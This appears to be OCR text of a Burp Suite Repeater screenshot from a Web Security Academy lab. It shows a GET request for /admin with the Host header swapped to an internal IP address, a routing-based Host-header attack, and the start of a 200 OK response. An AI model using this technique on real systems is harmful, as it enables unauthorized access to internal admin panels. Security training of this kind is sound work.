 1 × 3 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET https://0a1400b50429828dc180cb1500000015.web-security-academy.net/admin HTTP/1.1
2 Host: 192.168.0.173
3 Cookie: _lab=
47%7cMC0CFQCNQFZi5y0gy1Vm5OxR4uL7QreunAIUEiinQxZ%2f5MR4BncDARl8sI1GD2BxNQ8sIhfOzbUWCed
m23%2fY7H9Z6%2fBpbWqWweZfT33%2bAIH42E0%2f47XS7eno8%2frUnTcPBlHYrmn7LYvROIWdND9lMAL79E9
OxjhEjMrre3dEvnMO2ML8; session=qghdVB3qkeS6G7vc4yrCdTcly2clJoKB
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 2692
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/a
11 <link href=/resources/css/labs.css rel